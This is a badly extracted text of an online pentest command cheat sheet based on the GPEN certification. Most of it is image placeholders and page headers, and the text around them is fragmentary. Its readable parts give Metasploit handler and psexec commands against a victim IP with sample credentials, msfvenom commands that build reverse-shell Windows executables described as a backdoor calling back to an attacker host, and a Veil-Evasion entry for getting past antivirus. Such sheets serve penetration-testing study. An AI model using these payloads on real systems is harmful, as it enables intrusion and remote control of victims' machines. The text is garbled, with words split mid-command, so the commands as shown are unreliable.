### Pentest command Tools (GPEN Based) Cheat Sheet by Hey Mensh [\(HeyMensh\)](http://www.cheatography.com/heymensh/) via [cheatography.com/150100/cs/32550/](http://www.cheatography.com/heymensh/cheat-sheets/pentest-command-tools-gpen-based)







### DNS Query



By Hey Mensh (HeyMensh)

[cheatography.com/heymensh/](http://www.cheatography.com/heymensh/) Published 23rd November, 2022. Last updated 23rd November, 2022.

Page 1 of 10.

### Pentest command Tools (GPEN Based) Cheat Sheet by Hey Mensh [\(HeyMensh\)](http://www.cheatography.com/heymensh/) via [cheatography.com/150100/cs/32550/](http://www.cheatography.com/heymensh/cheat-sheets/pentest-command-tools-gpen-based)





By Hey Mensh (HeyMensh) [cheatography.com/heymensh/](http://www.cheatography.com/heymensh/) Published 23rd November, 2022. Last updated 23rd November, 2022. Page 2 of 10.

TCPDUMP | Monitoring (cont)

### Pentest command Tools (GPEN Based) Cheat Sheet by Hey Mensh [\(HeyMensh\)](http://www.cheatography.com/heymensh/) via [cheatography.com/150100/cs/32550/](http://www.cheatography.com/heymensh/cheat-sheets/pentest-command-tools-gpen-based)

Metasploit (cont) set lport 443

PS Session with valid creds





#### PowerSploit/PowerView



#### Metasploit

#### Create Handler listener

use exploi t/m ult i/h andler set payload window s/x 64/ met erp ret er/ rev ers e https OR window s/m ete rpr ete r/r eve rse\_tcp

set lhost AttackerIP

By Hey Mensh (HeyMensh) [cheatography.com/heymensh/](http://www.cheatography.com/heymensh/) Published 23rd November, 2022. Last updated 23rd November, 2022. Page 3 of 10.

#### Sponsored by CrosswordCheats.com Learn to solve cryptic crosswords! <http://crosswordcheats.com>

### set smbuser user set rhost victimIP set smbpass P4\$\$ set command " ipc onfig or any comman d" run Create backdoor - recognized by Defender :( msfvenom -p window  $s/s$  hel  $1/r$  eve rse tcp LHOST= [Attac kerIP] LPORT=8080 -f exe > /tmp/f ile.exe msfvenom -p window  $s/x$  64/ met erp ret er rev ers e https LHOST= Att ackerIP LPORT=443 -f exe -o

exploit -j -z Run in ackground

use auxili ary /ad min /sm b/p sex ec\_ command

#### **Others**

pwned.exe



### Pentest command Tools (GPEN Based) Cheat Sheet by Hey Mensh [\(HeyMensh\)](http://www.cheatography.com/heymensh/) via [cheatography.com/150100/cs/32550/](http://www.cheatography.com/heymensh/cheat-sheets/pentest-command-tools-gpen-based)



By Hey Mensh (HeyMensh) [cheatography.com/heymensh/](http://www.cheatography.com/heymensh/)

Published 23rd November, 2022. Last updated 23rd November, 2022. Page 4 of 10.

### Pentest command Tools (GPEN Based) Cheat Sheet by Hey Mensh [\(HeyMensh\)](http://www.cheatography.com/heymensh/) via [cheatography.com/150100/cs/32550/](http://www.cheatography.com/heymensh/cheat-sheets/pentest-command-tools-gpen-based)





tpu t/s ource

#### Veil-Evasion

Start Veil-Evasion



#### ./Veil -Ev asion .py







By Hey Mensh (HeyMensh) [cheatography.com/heymensh/](http://www.cheatography.com/heymensh/) Published 23rd November, 2022. Last updated 23rd November, 2022. Page 5 of 10.

### Pentest command Tools (GPEN Based) Cheat Sheet by Hey Mensh [\(HeyMensh\)](http://www.cheatography.com/heymensh/) via [cheatography.com/150100/cs/32550/](http://www.cheatography.com/heymensh/cheat-sheets/pentest-command-tools-gpen-based)





By Hey Mensh (HeyMensh) [cheatography.com/heymensh/](http://www.cheatography.com/heymensh/)

Published 23rd November, 2022. Last updated 23rd November, 2022. Page 6 of 10.

Sponsored by CrosswordCheats.com Learn to solve cryptic crosswords! <http://crosswordcheats.com>

contain at least one uppercase

ector)

## Pentest command Tools (GPEN Based) Cheat Sheet by Hey Mensh [\(HeyMensh\)](http://www.cheatography.com/heymensh/) via [cheatography.com/150100/cs/32550/](http://www.cheatography.com/heymensh/cheat-sheets/pentest-command-tools-gpen-based)





By Hey Mensh (HeyMensh) [cheatography.com/heymensh/](http://www.cheatography.com/heymensh/)

Published 23rd November, 2022. Last updated 23rd November, 2022. Page 7 of 10.

